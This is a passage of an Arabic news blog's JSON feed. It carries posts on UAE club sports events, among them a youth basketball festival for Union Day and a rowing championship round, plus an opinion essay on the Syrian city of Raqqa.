width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-5003180880575277616"},"published":{"$t":"2025-12-01T21:30:00.001+04:00"},"updated":{"$t":"2025-12-01T21:30:05.156+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"احتفالا بعيد الاتحاد الـ54 وبالتعاون مع اتحاد السلة.. الحمرية ينظم مهرجان البراعم (3*3)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_1bDpoOlFQ_aac4Rlng9e3BEd8ebgF47A4zeiHiY-48l-mtwUoGRvayRgVvljy5f1VJHfYBW83VUBb4QiUJllMRZXEglWswKWOWw-bKw1AQTlPg8AuVXAOoSGOXckKSZ90mK620yi1I9bW54ZbiNaHT3m4UuTaSxt_ocXrnXHBMs3aJsSIIU-D25xG_A\/s5790\/%D8%B3%D9%84%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%B9%D9%85%20%D9%81%D9%8A%20%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3860\" data-original-width=\"5790\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_1bDpoOlFQ_aac4Rlng9e3BEd8ebgF47A4zeiHiY-48l-mtwUoGRvayRgVvljy5f1VJHfYBW83VUBb4QiUJllMRZXEglWswKWOWw-bKw1AQTlPg8AuVXAOoSGOXckKSZ90mK620yi1I9bW54ZbiNaHT3m4UuTaSxt_ocXrnXHBMs3aJsSIIU-D25xG_A\/w640-h426\/%D8%B3%D9%84%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%B9%D9%85%20%D9%81%D9%8A%20%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eنظم نادي الحمرية الثقافي الرياضي، اليوم الاثنين 1 ديسمبر 2025، وبالتعاون مع اتحاد الإمارات لكرة السلة، مهرجان البراعم (3×3) احتفالا بعيد الاتحاد الـ54، بمشاركة 10 أندية، (الحمرية، الوصل، شباب الأهلي، الشارقة، مليحة، خورفكان، المدام، الجزيرة، الذيد، ودبا الحصن)\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eتقدم حضور المهرجان\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس مجلس إدارة النادي\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;حميد الشامسي، و\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eرئيس اتحاد الإمارات لكرة السلة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;عبداللطيف الفردان، والسيد سلطان الشامسي، أمين السر العام لنادي الحمرية، وعلي الأميري، رئيس لجنة المسابقات باتحاد السلة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد حميد الشامسي أن تنظيم المهرجان يأتي استهداف لفئة البراعم، تزامنا مع الاحتفال بهذه المناسبة الوطنية الغالية، بما يعزز قيم الوفاء والولاء لدى المنتسبين، ويغرس فيهم الروح الوطنية منذ الصغر.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أشاد عبداللطيف الفردان بجهود نادي الحمرية في تنظيم المهرجان، مشيرا إلى أن الاحتفال بعيد الاتحاد عبر الأنشطة الرياضية يعكس الروح الإيجابية والترابط بين مؤسسات الدولة وقطاع الرياضة.\u003Cbr \/\u003E\u003Cbr \/\u003Eواختتم المهرجان بتكريم الفائزين وسط حضور جماهيري غفير، أثث الصالة الرياضية لنادي الحمرية، في أجواء جسدت مشاعر الفخر والاعتزاز بعيد الاتحاد.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/5003180880575277616\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/54-33.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/5003180880575277616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/5003180880575277616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/54-33.html","title":"احتفالا بعيد الاتحاد الـ54 وبالتعاون مع اتحاد السلة.. الحمرية ينظم مهرجان البراعم (3*3)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf_1bDpoOlFQ_aac4Rlng9e3BEd8ebgF47A4zeiHiY-48l-mtwUoGRvayRgVvljy5f1VJHfYBW83VUBb4QiUJllMRZXEglWswKWOWw-bKw1AQTlPg8AuVXAOoSGOXckKSZ90mK620yi1I9bW54ZbiNaHT3m4UuTaSxt_ocXrnXHBMs3aJsSIIU-D25xG_A\/s72-w640-h426-c\/%D8%B3%D9%84%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D8%B9%D9%85%20%D9%81%D9%8A%20%D9%86%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-9000656327895007211"},"published":{"$t":"2025-11-29T20:33:00.007+04:00"},"updated":{"$t":"2025-11-29T20:33:33.775+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"\"تجديف\" الحمرية بطلا للجولة الرابعة من بطولة الإمارات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%D8%A7%20%D9%84%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h428\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%D8%A7%20%D9%84%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eتُوج فريق الحمرية للتجديف الحديث بطلا للجولة الرابعة من بطولة الإمارات، التي أقيمت اليوم السبت 29 نوفمبر 2025، في نادي الفجيرة الدولي للرياضات البحرية، تحت رعاية رئيس النادي، الشيخ سيف بن حمد بن سيف الشرقي.\u003Cbr \/\u003E\u003Cbr \/\u003Eوحصد \"عنابي\" التجديف، 42 ميدالية ملونة، بواقع 18 ذهبية، و12 فضية، و12 برونزية، ليظفر بصدارة ترتيب المجموع العام ويتوج بكأس الجولة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأثنى السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، على أداء الفريق ونتائجه البارزة، مشيدا بالجهازين الفني والإداري وروح اللاعبين.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جهته، أكد مدرب الحمرية الكابتن سيد علي واضح، أن الهدف من كل مشاركة يتمثل في رفع اسم النادي، موجها الشكر لمجلس الإدارة على الدعم الكبير الذي يقدمه للفريق.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/9000656327895007211\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/9000656327895007211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/9000656327895007211"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_29.html","title":"\"تجديف\" الحمرية بطلا للجولة الرابعة من بطولة الإمارات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h428-c\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%D8%A7%20%D9%84%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6802658969755196571"},"published":{"$t":"2025-11-28T12:46:00.001+04:00"},"updated":{"$t":"2025-11-28T12:46:03.284+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"الفجيرة الدولي يحتضن الجولة الرابعة من بطولة الإمارات للتجديف الحديث"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6VZIbSuOtmhZj4pfpF0-2XaOpk-p7diTxbyjLlInCsMhedFPE-JgtlNQxOKBCHRo6h9cv0ndkjYfgeqKUedIVk-hmRRShryA0CXn9OgSpVReyIxJaa3Z0FlZzn0W8ztUDDAqVhIYr2yR-h5gbgxtIlXqvLXBEcAq4zPEzZu7Ov3krcEmP9hbeQeQxnlh\/s1600\/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%AD%D8%AA%D8%B6%D9%86%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6VZIbSuOtmhZj4pfpF0-2XaOpk-p7diTxbyjLlInCsMhedFPE-JgtlNQxOKBCHRo6h9cv0ndkjYfgeqKUedIVk-hmRRShryA0CXn9OgSpVReyIxJaa3Z0FlZzn0W8ztUDDAqVhIYr2yR-h5gbgxtIlXqvLXBEcAq4zPEzZu7Ov3krcEmP9hbeQeQxnlh\/w640-h426\/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%AD%D8%AA%D8%B6%D9%86%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eيُنظم اتحاد الإمارات للشراع والتجديف الحديث، بالتعاون مع نادي الفجيرة الدولي للرياضات البحرية، السبت 29 نوفمبر 2025, الجولة الرابعة من بطولة الإمارات للتجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتشهد الجولة الرابعة مشاركة ما يقارب 60 متسابقا يمثّلون، أبوظبي للرياضات البحرية، والحمرية الثقافي الرياضي، فريق شرطة دبي للتجديف، نادي أبوظبي، فريق أكاديمية سوبر سبورت للتجديف – دبي، ثم نادي مونتي للتجديف.\u003Cbr \/\u003E\u003Cbr \/\u003Eووجه محمد العبيدلي، الأمين العام لاتحاد الإمارات للشراع والتجديف الحديث، شكره إلى نادي الفجيرة الدولي للرياضات البحرية على تعاونه المثمر مع الاتحاد واحتضانه منافسات الجولة الرابعة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد العبيدلي أن الجولة، تُنذر بتنافس قوي ومثير بين المشاركين، في ظل ارتفاع مستوى الاستعدادات وتنوع الأندية المشاركة، بما يعزز نجاح البطولة ويثري المنافسة.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6802658969755196571\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_28.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6802658969755196571"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6802658969755196571"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_28.html","title":"الفجيرة الدولي يحتضن الجولة الرابعة من بطولة الإمارات للتجديف الحديث"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6VZIbSuOtmhZj4pfpF0-2XaOpk-p7diTxbyjLlInCsMhedFPE-JgtlNQxOKBCHRo6h9cv0ndkjYfgeqKUedIVk-hmRRShryA0CXn9OgSpVReyIxJaa3Z0FlZzn0W8ztUDDAqVhIYr2yR-h5gbgxtIlXqvLXBEcAq4zPEzZu7Ov3krcEmP9hbeQeQxnlh\/s72-w640-h426-c\/%D8%A7%D9%84%D9%81%D8%AC%D9%8A%D8%B1%D8%A9%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%8A%D8%AD%D8%AA%D8%B6%D9%86%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2798866202693914625"},"published":{"$t":"2025-11-26T11:03:00.003+04:00"},"updated":{"$t":"2025-11-26T11:03:26.248+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s615\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"615\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/w640-h422\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eعبدالرزاق بشير الهويدي *\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة... أم المدن، لا تنكسر مهما أثقلها الوجع، ولا يخبو فيها الأمل. \u003Cbr \/\u003Eكانت الرقة، ومازالت، أماً لا تُشبه سواها، حضنت الغريب كما لو كان ابنها، ومسحت رأس اليتيم ونسيت جرحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأعطت الثكلى صدرها، واحتضنت القادمين من طرق أنهكها الريح. كانت تصغي لأنين الجميع، وتشاطرهم وجعهم، وحين صرخت، لم يقترب أحد… كأن صوتها لا يعني العالم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eحدائقها صارت مقابر، والمقابر صارت ركاماً بلا أسماء، بلا هوية، لا يُعرف من يرقد تحت التراب.. مدارسها، التي كانت تصنع المستقبل، تحوّلت إلى سجون، وسجونها إلى غرف مكتظة بالوجوه التي حاولت الصمود ولم يعد أحد يلتفت إليها.. شوارعها التي ضجّت بالحياة، صارت ممراً للأرواح الهائمة بدل الأقدام.. وبيوتها، التي كانت ملاذاً للفرح، تحولت إلى جدرانٍ بلا أبواب، ونوافذ تُغلق من التعب، كأنها لم تعد تتحمل رؤية المزيد من الألم، وكأن كل سقف يئن من ثقل ما شهده. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوسط هذا الخراب، نساؤها حملن النهار على أكتافهن، جمعن الأطفال من الرماد، غسلن وجوههم بدموع صامتة، وأشعلن لهم قناديل صغيرة في الظلام كي لا يخافوا من الليل، وكي لا يضيع الأمل بينهم. ثبتن صوت المدينة حين تبعثر تحت غبار الأيام، وأقسمن أن للألم نهاية، وأن يظلّ الفرح ممكناً ولو للحظة قصيرة، على الرغم من الرحيل والهجران، وعلى الرغم من أن كل وداع يترك أثراً في قلبها، لكنه لم يستطع أن يطفئ روحها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأطفالها كبروا قبل الوقت، بألعاب مكسورة وقلوب مثقلة بأسئلة لا جواب لها: لماذا يغادر كل من نحب؟ لماذا يكبر الحنين معنا أكثر من الطفولة؟ وبرغم كل ذلك، كانوا يبتسمون، وكل ابتسامة منهم كانت كافية لتعيد المدينة إلى الحياة ساعة أخرى، وتجعلها تقف بصبر جديد أمام رحيل أبنائها وهجرتهم الطويلة، إذ كان كل وداع يترك أثراً لا يمحى، لكنه لم يستطع أن يقهر روحها، ولم يكن قادراً على أخذ الأمل معها.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالفرات وحده سمعها، حمل دمعتها كقسمٍ لا ينكسر، والسد يحرسها من كل ظل يمر على ضفتها دون أن يترك أثراً. وإن فاض يوماً، فلن يكون غضبه سوى موجة تمحو ما أثقل المدينة، وتعيد لها نبضها، وتحمل عنها كل ما حملته السنين من ألم، وكل ما حاول أن يُطفئ الحياة في قلبها..\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eوالبليخ ظلّ نسيمها، يعيد إليها دفء الذكريات، ويغسل عنها كل أثر للغربة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eوهكذا تبقى الرقة، مدينة لا يموت فيها الشجن، ولا ينهزم فيها الرجاء. تعيش بين الألم والحنين، تنهض دائماً كما لو أن قلباً غيبياً يرفعها من الرماد، ويذكرها أن الصبر إرث، وأن من يظل واقفاً برغم كل شيء، هو من يكتب المستقبل من جديد. هي الرقة، أمّ المدن، حاملة الوجع، محتضنة كل من ضل الطريق، محافظة على نبض الحياة بين يديها، محافظة على نفسها مهما ثقلت عليها الأيام.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eومازال الفرات والبليخ، صامتين يقفان على ضفافها، حُماة لا يظهرون، يغسلون عنها كل أثر للغربة، ويجعلون لكل دمعة نهراً، ولكل وجع قلباً يتنفس، ولكل ضياع طريقاً إلى العودة. في صمت الليل، وسط همس الماء، تعرف الرقة أنها لم تعد وحدها، وأن غضب الفرات إن فاض سيكون الطوفان الذي يحميها، وأن البليخ سيظل النسيم الذي يعيد إليها دفء الذكريات، وأن روحها، مهما ثقلت عليها السنين، ستظل تقاوم، وتنهض من رمادها، وتحمل الأمل لكل من يحتاجه.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eالرقة لا تُهزم.. حيّة في قلوب أبنائها، وصمودها وعدٌ لا ينكسر. \u003Cbr \/\u003Eوستبقى الرقة حية في قلب كل من أحبها، ووعودها للمستقبل محفورة في مياهها وأحلامها. وما دام الفرات والبليخ يحيطان بها، لن تهزمها الليالي مهما طال الظلام. ستظل شامخة، تتنفس الحياة من رمادها وتزرع الأمل في كل قلب حزين.\u003Cbr \/\u003E\u003Cbr \/\u003E* كاتب سوري\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2798866202693914625\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2798866202693914625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/11\/blog-post_26.html","title":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2EII6iIsn7X-9A0cqkSccNZtNL0n-GDYFttyVbAZIL9bSVPNXLoneKOix_Xhs55r7HYZu8J4QVNgGanjQKomK_a9GBrEfHFt4RvqBuNeoTMp_0RyrGcQc9HXMlQ-GQzL8dhIqPSDjawmhVDEfEJFtOnWkHKcRKy3ZNiXhfQjke2l8bd1fdmLbZmGGaGkM\/s72-w640-h422-c\/%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D8%B1%D8%B2%D8%A7%D9%82%20%D8%A8%D8%B4%D9%8A%D8%B1%20%D8%A7%D9%84%D9%87%D9%88%D9%8A%D8%AF%D9%8A%202.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-9117370142549803826"},"published":{"$t":"2025-11-26T10:06:00.005+04:00"},"updated":{"$t":"2025-11-26T10:06:15.892+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار وقضايا"}],"title":{"type":"text","$t":"نادي الحمرية ينظم احتفالا خاصا بعيد الاتحاد الـ54"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 